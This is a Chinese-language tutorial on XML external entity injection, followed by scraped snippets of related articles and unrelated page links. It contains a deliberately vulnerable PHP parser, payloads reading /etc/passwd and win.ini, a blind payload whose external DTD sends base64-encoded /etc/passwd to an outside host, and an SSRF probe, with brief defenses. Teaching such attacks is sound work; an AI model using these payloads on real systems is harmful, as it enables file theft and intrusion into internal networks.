2.XML实体注入漏洞攻与防

XML实体注入基础

当允许引用外部实体时,通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。

简单了解XML以后,我们知道要在XML中使用特殊字符,需要使用实体字符,也可以将一些可能多次会用到的短语(比如公司名称)设置为实体,然后就可以在内容中使用。

如下就声明了一个名为 name 值为 bmjoker的实体。

<!DOCTYPE UserData [ <!ENTITY name "bmjoker" > ]>

要在XML中使用实体,使用&name;即可。

为了演示漏洞,我们写一个简单的PHP脚本,如下:

<?php

$xml = file_get_contents("php://input");

$data = simplexml_load_string($xml); foreach ($data as $key => $value){

echo "您的" . translate($key) . "是" . $value . "<br>";

} function translate($str){

switch ($str){

case "name":

return "名字";

case "wechat":

return "微信";

case "public_wechat":

return "微信公众号";

case "website":

return "网站";

}

}

假设这里我们希望用户输入的是:

<?xml version="1.0" encoding="utf-8" ?>

<user>

<name>bmjoker</name>

<wechat>joker</wechat>

<public_wechat>bmjoker</public_wechat>

<website>http://www.cnblogs.com/bmjoker/</website>

</user>



然后就可以返回如下页面:

XML实体注入漏洞的几种姿势

方法1:

<!DOCTYPE a [ <!ENTITY b SYSTEM "file:///etc/passwd"> ]>

方法2:

<!DOCTYPE a [ <!ENTITY % d SYSTEM "http://www.xxxx.com/attack.dtd"> %d; ]>

其中attack.dtd的内容为:

<!ENTITY b SYSTEM "file:///etc/passwd">

方法3:

<!DOCTYPE a SYSTEM "http://www.xxxxxx.com/attack.dtd">

其中attack.dtd内容同上不变。

利用xml实体注入我们可以读取本地任意文件。

读取任意文件的思路大概就是引入一个实体,实体内容为本地文件。

使用我们如上说的任意一种方法即可实现,我这里使用第一个(因为最方便)。

构造payload如下:

<?xml version="1.0" encoding="utf-8" ?>

<!DOCTYPE a [ <!ENTITY b SYSTEM "file:///c:/windows/win.ini"> ]>

<user>

<name>bmjoker</name>

<wechat>joker</wechat>

<public_wechat>bmjoker</public_wechat>

<website>&b;</website>

</user>



提交后查看返回信息:

可以看到成功读取了c盘下的win.ini文件。

如果我们实战中所在的场景下XML并没有回显,我们也可以使用另外一种方法读取文件。

<!DOCTYPE a [

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">

<!ENTITY % dtd SYSTEM "

http://www.hackersb.cn/attack.dtd"> %dtd; %mydata; ]>

其中attack.dtd的内容为:

<!ENTITY % all

"<!ENTITY % mydata SYSTEM "http://www.hackersb.cn/?%file">"



>发送payload以后就可以在http://www.hackersb.cn/的访问日志中看到请求且带上了/etc/passwd文件base64加密以后的内容:

我们既然可以使用file协议读取本地文件,当然也可以使用http协议访问来造成SSRF攻击,甚至可以使用gopher协议。

具体能使用的协议主要取决于PHP,PHP默认支持file、http、ftp、php、compress、data、glob、phar、gopher协议。

如果PHP支持except模块,我们还可以利用except模块来执行系统命令。

简单的SSRF攻击实例如下:

<?xml version="1.0" encoding="utf-8" ?>

<!DOCTYPE a [ <!ENTITY b SYSTEM "http://127.0.0.1:1234/"> ]>

<user>

<name>bmjoker</name>

<wechat>joker</wechat>

<public_wechat>bmjoker</public_wechat>

<website>&b;</website>

</user>

然后就可以监听到访问了。

SSRF攻击可以成功的话,我们自然可以进而攻击企业内网的系统。

其他更多的危害各位可以参考OWASP出的文档:

https://www.owasp.org/images/5/5d/XML_Exteral_Entity_Attack.pdf

防御XML实体注入漏洞

- 禁用XML使用外部实体

- 尽量不要让用户直接提交XML代码,如果一定要,请做好过滤。

2.XML实体注入漏洞攻与防的更多相关文章

- XML实体注入漏洞

XML实体注入漏洞 测试代码1: 新建xmlget.php,复制下面代码 <?php $xml=$_GET['xml']; $data = simplexml_load_string($xml) ...

- 3. XML实体注入漏洞的利用与学习

XML实体注入漏洞的利用与学习 前言 XXE Injection即XML External Entity Injection,也就是XML外部实体注入攻击.漏洞是在对非安全的外部实体数据进行处理时引发 ...

- 企业安全01-Apache solr XML实体注入漏洞CVE-2017-12629

Apache solr XML 实体注入漏洞CVE-2017-12629 一.简介 Apache Solr 是一个开源的搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apac ...

- Fortify漏洞之XML External Entity Injection(XML实体注入)

继续对Fortify的漏洞进行总结,本篇主要针对 XML External Entity Injection(XML实体注入) 的漏洞进行总结,如下: 1.1.产生原因: XML External ...

- Pikachu-XXE(xml外部实体注入漏洞)

XXE -"xml external entity injection"既"xml外部实体注入漏洞".概括一下就是"攻击者通过向服务器注入指定的xml ...

- Xml外部实体注入漏洞

Xml外部实体注入漏洞(XXE) Xml介绍 XML 不是 HTML 的替代. XML 和 HTML 为不同的目的而设计: XML 被设计为传输和存储数据,其焦点是数据的内容. HTML 被设计用来显 ...

- 小试XML实体注入攻击

基础知识 XML(Extensible Markup Language)被设计用来传输和存储数据.关于它的语法,本文不准备写太多,只简单介绍一下. XML基本知识 1 2 3 4 5 <?xml ...

- XXE--XML外部实体注入漏洞

XXE漏洞原理 XXE漏洞全称XML External Entity Injection 即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部 ...

- XXE外部实体注入漏洞

XML被设计为传输和存储数据,XML文档结构包括XML声明.DTD文档类型定义(可选).文档元素,其焦点是数据的内容,其把数据从HTML分离,是独立于软件和硬件的信息传输工具.XXE漏洞全称XML E ...

随机推荐

- Eclipse快捷键与Notepad++ 快捷建冲突的问题

notepad++添加了zen coding插件以后,notepad++默认的快捷键中Alt+/也是其快捷键中的一个,表示toggle comment,而用myeclipce或eclipse的朋友都知 ...

- MySQL存储过程入门教程

存储过程介绍 存储过程是一组为了完成特定功能的SQL语句集,经编译后存储在数据库中.用户通过指定存储过程的名字并给出参数(如果该存储过程带有参数)来执行它.存储过程可由应用程序通过一个调用来执行,而且 ...

- EntityFramework 学习 一 枚举

1. Convert an existing property to Enum: using (var ctx = new SchoolDBEntities()) { Teacher tchr = n ...

- Java强引用、 软引用、 弱引用、虚引用

Java强引用. 软引用. 弱引用.虚引用 2012-07-09 1.对象的强.软.弱和虚引用 在JDK 1.2以前的版本中,若一个对象不被任何变量引用,那么程序就无法再使用这个对象.也 ...

- Qt 怎么画一个圆角矩形对话框,或者圆角控件

1. 2. 在自定义控件的 构造函数中加入如下一段断码 this->setWindowFlags(Qt::Dialog | Qt::FramelessWindowHint); //隐藏对话框标题 ...

- node路由访问,中间件返回数据

node路由访问,中间件返回数据 定义一个变量存放json数据,中间件接受数据 var responseData; router.use(function(req, res, next) { resp ...

- BZOJ 2002 [Hnoi2010]Bounce 弹飞绵羊:分块

题目链接:http://www.lydsy.com/JudgeOnline/problem.php?id=2002 题意: 某天,Lostmonkey发明了一种超级弹力装置,为了在他的绵羊朋友面前显摆 ...

- SpringMVC的优点

SpringMVC的优点 清晰的角色划分:控制器(controller).验证器(validator).命令对象(command obect).表单对象(form object).模型对象(model ...

- codeforces 622C C. Not Equal on a Segment

C. Not Equal on a Segment time limit per test 1 second memory limit per test 256 megabytes input sta ...

- Android: 一个两点触控的案例

下面是一个两点触控的案例代码: package com.zzj; import android.app.Activity; import android.os.Bundle; import andro ...